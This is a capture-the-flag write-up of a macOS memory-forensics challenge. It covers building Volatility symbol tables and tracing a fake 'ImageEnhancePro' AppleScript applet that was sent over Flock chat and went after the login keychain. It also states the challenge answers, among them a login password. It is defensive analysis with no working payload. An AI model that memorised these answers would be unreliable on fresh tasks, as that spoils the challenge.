
Background
Peter Parker, the Daily Bugle's star photographer and secretly Spider-Man, exposed Eddie Brock's fake Spider-Man photos, earning J. Jonah Jameson's praise. When Eddie begged for forgiveness, Peter snapped, "You want forgiveness? Get religion." Humiliated, Eddie - now bonded with Venom - plotted his revenge. Recently, Peter faced performance issues with his laptop and sent it in for service. Upon its return, he noticed something was off. His Spider-Sense tingled - someone had tampered with it. Help Peter analyse the compromised system.
Handout
- Primary Link
- Mirror Link
- MD5:
c962ed1ae53f2003658caa07d47d33eb - Password:
TLaf.KdUxFz'So3z
Q1 - What is the OS version of the compromised system?
Answer: macOS 10.11.6 El Capitan
Volatility banners output
Apple Wiki kernel version table
First thing - the .raw extension threw me off, i thought of using Autopsy and mac_apt failed to load it as a disk image because it isn't one and went back to dear volatility

Running Volatility's banners plugin confirmed it:
.\volatility3-win-exes-2.28.0\vol.exe -f chall\chall.raw banners.BannersOutput:

Darwin Kernel Version 15.6.0: Thu Jun 23 18:25:34 PDT 2016; root:xnu-3248.60.10~1/RELEASE_X86_64Darwin is the Unix core underneath macOS. Darwin 15.x maps to macOS 10.11 El Capitan. Cross-referencing the kernel build string xnu-3248.60.10~1 with the Apple Wiki as well!
Q2 - What is the hostname of the compromised system?
Answer: Mac-Admin.local
Before i could run any macOS Volatility plugins, i hit a wall:
Unsatisfied requirement plugins.Ifconfig.kernel.layer_name
Unsatisfied requirement plugins.Ifconfig.kernel.symbol_table_name
This error means Volatility can't reconstruct the virtual memory layer - it needs a symbol table (ISF file) that matches the exact kernel version in the dump. Without it, it can't walk the page tables or resolve kernel structures. Every single mac.* plugin will fail with this error.
Vol2 vs Vol3 - how they handle this differently:
Volatility 2 ships with pre-built profiles (a zip of vtypes + a symbol offset file) for a fixed set of macOS versions. You drop the zip into volatility/plugins/overlays/mac/. But the problem is that the profile has to exist already; for El Capitan 15G31 specifically, it's available from the volatilityfoundation/profiles repo as MacElCapitan_15G31x64.zip. Vol2 also doesn't need to reconstruct virtual memory the same way - it uses the profile's hardcoded kernel struct offsets to walk physical memory directly.
Volatility 3 requires an ISF (Intermediate Symbol Format) JSON file generated from the actual kernel's DWARF debug symbols via dwarf2json. This is actually more accurate and future-proof but means for any kernel not already in the vol3 symbol repo, you have to build the ISF yourself from Apple's Kernel Debug Kit. Steps below.
For this challenge, vol3 was used for initial identification (banners) and vol2 was used for all the heavy lifting (mac_list_files, mac_dump_file, mac_netstat, mac_bash, etc.) because the vol2 profile was easier to get working.
Why does this happen?...(tutorial for building symbol table with kernel info for vol)
Volatility 3 for macOS works in three steps:
- Scan physical memory for the Darwin kernel banner string
- Match that banner to an ISF (Intermediate Symbol Format) file that maps kernel symbols to memory offsets
- Use those symbols to find the kernel's page table base (DTB) and reconstruct virtual memory
If step 2 fails - no matching ISF and the context needed is sadly lost and won't work at all.
Building the symbol table from scratch
We needed the ISF for Darwin Kernel Version 15.6.0 xnu-3248.60.10~1 (build 15G31). Before this i did try a prebuilt one but it didn't work and you have to manually download and parse it.
Step 1 - Download the KDK
From developer.apple.com/download/all (free Apple ID required), downloaded:
Kernel Debug Kit 10.11.6 Build 15G31.dmgStep 2 - Extract the DMG
7z x "Kernel_Debug_Kit_10.11.6_Build_15G31.dmg" -o"extracted\kdk_dmg"This gives us KernelDebugKit.pkg inside the HFS volume.
Step 3 - Extract the PKG
7z x "extracted\kdk_dmg\Kernel Debug Kit\KernelDebugKit.pkg" -o"extracted\kdk_pkg"Inside is a Payload file - Apple's pbzx compressed CPIO archive.
Step 4 - Unpack the pbzx Payload
The Payload uses Apple's proprietary pbzx format. Use this Python script to decompress it:
import struct, sys, lzma, os

def parse_pbzx(pbzx_path, out_path):
    with open(pbzx_path, 'rb') as f:
        magic = f.read(4)
        if magic != b'pbzx':
            raise Exception("Not a pbzx file")
        flags = struct.unpack('>Q', f.read(8))[0]
        with open(out_path, 'wb') as out:
            while flags & (1 << 24):
                flags = struct.unpack('>Q', f.read(8))[0]
                f_length = struct.unpack('>Q', f.read(8))[0]
                chunk = f.read(f_length)
                if chunk[:6] == b'\xfd7zXZ\x00':
                    out.write(lzma.decompress(chunk))
                else:
                    out.write(chunk)
    print(f"Done: {out_path}")

if __name__ == '__main__':
    parse_pbzx(sys.argv[1], sys.argv[2])
python parse_pbzx.py extracted\kdk_pkg\KDK.pkg\Payload extracted\kdk_payload.cpioThen extract the CPIO:
7z x extracted\kdk_payload.cpio -o"extracted\kdk_contents"This gives us the kernel files we need:
extracted\kdk_contents\System\Library\Kernels\kernel
extracted\kdk_contents\System\Library\Kernels\kernel.dSYM\Contents\Resources\DWARF\kernel
Step 5 - Generate the ISF with dwarf2json
Downloaded dwarf2json-windows-amd64.exe from the Volatility Foundation GitHub releases. This tool reads the DWARF debug symbols from the kernel and outputs a JSON symbol table.
.\dwarf2json.exe mac --macho "extracted\kdk_contents\System\Library\Kernels\kernel.dSYM\Contents\Resources\DWARF\kernel" --macho-symbols "extracted\kdk_contents\System\Library\Kernels\kernel" > extracted\15G31.jsonif you're on Windows: PowerShell's > outputs UTF-16 LE, not UTF-8. So Volatility can't read it.
import lzma, json

with open(r'extracted\15G31.json', 'rb') as f:
    raw = f.read()

text = raw.decode('utf-16')
data = json.loads(text)

# Inject the banner so Volatility can match this ISF to the memory image
data['metadata']['mac']['banner'] = 'Darwin Kernel Version 15.6.0: Thu Jun 23 18:25:34 PDT 2016; root:xnu-3248.60.10~1/RELEASE_X86_64\n'

with lzma.open(r'volatility3-win-exes-2.28.0\symbols\mac\15G31.json.xz', 'wb') as f_out:
    f_out.write(json.dumps(data).encode('utf-8'))
Step 6 - Put it in the right place
Run Volatility with -vvv if you're confused about the path or where to put the files:
INFO volatility3.framework.automagic.mac: No Mac banners found
Volatility symbols path: ['...\volatility3-win-exes-2.28.0\symbols', ...]
The ISF needed to go in:
volatility3-win-exes-2.28.0\symbols\mac\15G31.json.xzAfter that, mac.ifconfig worked and all mac plugins became available :)
Finding the hostname
With Volatility working, we can use mac.bash to read bash history from memory:
.\volatility3-win-exes-2.28.0\vol.exe -f chall\chall.raw mac.bashThat showed osxpmem was used to capture the memory, but not the hostname directly. Used mac_psenv to read process environment variables - every process inherits HOSTNAME from the shell:
.\vol2\volatility_2.6_win64_standalone\volatility_2.6_win64_standalone.exe --plugins=vol2\plugins -f chall\chall.raw --profile=MacElCapitan_15G31x64 mac_psenv 2>&1 | findstr "HOSTNAME"
mac_psenv HOSTNAME output
HOSTNAME=Mac-Admin.local appears across multiple process environments. The .local suffix is macOS's Bonjour mDNS domain automatically appended to the computer name.
Q3 - What is the application responsible for the initial infection of the system?
Answer: ImageEnhancePro.app

Step 1 - pstree and pslist came up empty
My first instinct was to look at running processes. mac.pstree and mac.pslist showed nothing (well this chall was not gonna be that easy ig) obviously malicious - just standard macOS daemons and a few user apps (Safari, TextEdit, Preview, Flock).
mac.pstree output

Step 2 - bash history, also a dead end :(
.\volatility3-win-exes-2.28.0\vol.exe -f chall\chall.raw mac.bashShowed:
ls
csrutil status
xcode-select --install
xcode-select --install
cd Desktop
sudo osxpmem.app/osxpmem -o OSXPMem/Memcap/mem.aff4
Interesting context (checking SIP status is classic attacker recon) but no direct reference to the malicious app.
mac.bash output
Step 3 - checking open files, starting with Downloads
Since the app wasn't running, we checked what files were open on the system. We'll start with the Downloads folder:
.\volatility3-win-exes-2.28.0\vol.exe -f chall\chall.raw mac.lsof | findstr -i "download"
lsof Downloads output
That showed /System/Users/admin/Downloads/ImageEnhancePro.app/Contents/MacOS/applet
Step 4 - strings dump to understand what it did
With the name confirmed, i pulled every memory string related to it to get some context:
python -c "import re; data=open(r'chall\chall.raw','rb').read(); [print(m) for m in set(re.findall(b'ImageEnhancePro[^\x00]{0,50}',data))]"Key findings from the output:
b'ImageEnhancePro.zip HTTP/1.1\r\n'
b'ImageEnhancePro.zip&Expires=1749243980&Signature=XsmOpvAQ-yy~gDUI'
b'ImageEnhancePro.zip","text":"","timestamp":"1749131547760"'
b'ImageEnhancePro.zip.download/ImageEnhancePro.zip'
b'ImageEnhancePro.app/Contents/Resources/Scripts/main.scpt'
b'ImageEnhancePro.app/Contents/MacOS/applet'
b"ImageEnhancePro.app' [574] (3,0)"
b"ImageEnhancePro.app' [574] for authorization created by '/Users/a"
b'ImageEnhancePro/Users/admin/Library/Keychains/login.keychain'
b'ImageEnhancePro, com.apple.scripteditor.id.imageenhancepro, true,'
b'ImageEnhancePro.zip","size":98438,"id":"667148/ab3908f17491315471'
Piecing it together:
- Downloaded as a ZIP via a signed temporary URL (
Expires=1749243980) - typical S3 pre-signed link - Delivered through Flock - the timestamp and JSON structure (
"text":"","timestamp":) match Flock's message format exactly. Someone sent it as a file share in a chat. - It's an AppleScript applet -
Contents/MacOS/applet,Scripts/main.scpt,applet.icns- this is the standard structure of a malicious.appwrapper around an AppleScript - Ran as PID 574 -
ImageEnhancePro.app' [574]ties it to theappletprocess we saw in pstree - Accessed the keychain -
ImageEnhancePro/Users/admin/Library/Keychains/login.keychain- it was going after saved credentials
Full infection chain: Flock message → ImageEnhancePro.zip download → extracted and ran AppleScript (main.scpt) → keychain access
Makes sense with the story too - Eddie Brock knew Peter is a photographer and sent him a fake "image enhancement" tool lol
Q4 - Which application was used to facilitate the download of the malicious application?
Answer: Flock
Already surfaced in Q3. When we ran the strings search against memory we found:
b'ImageEnhancePro.zip","text":"","timestamp":"1749131547760","timestampInMillis":1749131547760,"uid":"1749131547760-z3v-m'
Flock message JSON in memory
This is Flock's internal message JSON format - text, timestamp, timestampInMillis, uid are all Flock message fields. The ImageEnhancePro.zip was shared as a file attachment in a Flock chat, which triggered the download.
Q5 - What are the username and email address associated with the Flock account that sent the malicious application?
Answer: Hecoj34842 / hecoj34842@eduhed.com
From Q3 and Q4 we already knew Eddie Brock sent ImageEnhancePro.zip via Flock. Now what account did he use though?
Flock stores its messages and contact records in IndexedDB, which sits on top of LevelDB. LevelDB compresses its data blocks using Snappy compression - so a plain strings search on the memory dump won't find Flock user data as readable text.
Flock had its IndexedDB files open during capture (visible via mac.lsof). The LevelDB data gets cached in the process's address space, meaning the contact records are somewhere in memory.
I searched for the flockMessages key, which Flock uses in its IndexedDB schema to store cached message objects. This gave the full chat log in plaintext - including the ImageEnhancePro.zip file share and all member JIDs.
The key match was a contact record embedded in the Flock process memory:
"emailsA.".hecoj34842@eduhed.com
"imageUrl"/https://i.flockusercontent2.com/default-115.png
"jid".ezkzyseeykzbz6vy@go.to
"name".Eddie Brock
"ownerGuid".k47pkcc74p5lb5lk
Flock contact record in memory showing Eddie Brock's email
Eddie Brock's Flock account: JID ezkzyseeykzbz6vy@go.to, email hecoj34842@eduhed.com.
Q6 - What is the username and email of the user who advised Peter to take his laptop for repair, what is the name of the recommended repair service, and in which Flock channel was this advice given?
Answer: Jefoyil452_jefoyil452@baxima.com_TechFix Solutions_Channel: Spiderman: Menace
Still in the Flock message data. We already had the full chat log from Q5's flockMessages search. Scrolling through, Peter complained about his laptop in the group:
"from":"k47pkcc74p5lb5lk@go.to",
"text":"Hey, yeah, about that.. my laptop's been a nightmare lately. it keeps freezing,
and i can't even open my editing software half the time... Does anyone know a good tech
guy? I'm desperate here."
The reply came from JID 9dm99teajkdad949@go.to:
"from":"9dm99teajkdad949@go.to",
"text":"Peter, I know a reliable IT service in Midtown...TechFix Solutions. They've helped
me with my Mac before, and they're pretty quick. I can send you their contact if you'd like.
You really need to get those photos to Jonah soon."
Peter confirmed: "Thanks, Robbie, that sounds perfect. I'll reach out to TechFix Solutions right away."
So Robbie is JID 9dm99teajkdad949@go.to. Looking up that JID in the contact records found in memory:
"jid"."9dm99teajkdad949@go.to"
"name"."Robbie Robertson"
"chatName"."Robbie R"
"email"."jefoyil452@baxima.com"
Robbie Robertson's Flock contact record in memory
Okie so it explains the "Hello Peter! Jefoyil452 just joined Flock" notification we saw earlier - that was Robbie Robertson joining Peter's team, not Eddie Brock.
The conversation happened in the group 867b48b3f94649008358037031d96778@groups.go.to, whose profile record in memory shows "name":"Spiderman: Menace" - the Daily Bugle staff channel.
Q7 - What are the login credentials of the compromised system?
Answer: admin:!_L0v3_U%3000
This one took me a lot of time, prolly the most time while solving this challenge. The instinct on seeing "login credentials" in a forensics challenge is to find a password hash and crack it. Well unlike Windows which uses NTLM, macOS stores user password hashes as PBKDF2-SALTED-SHA512 - computationally expensive to brute-force.
So it began. I started searching for CVEs related to macOS authentication for around 3 hours straight, but found nothing. Well what if it wasn't a CVE though? Since the kernel version is 2016-based i tried looking for blogs. Finally i asked chatgpt to search everywhere for password authentication, DFIR, login issues for any PDFs detailing some forensics stuff and it gave me a lot of articles to go through... (not limited to US defence department) uhm

References I read:
- macOS Memory Forensics Thesis - LSU
- Memory Analysis of macOS Page Queues - ResearchGate
- Memory Analysis of macOS Page Queues - DFRWS
- macOS Memory Forensics - ScienceDirect
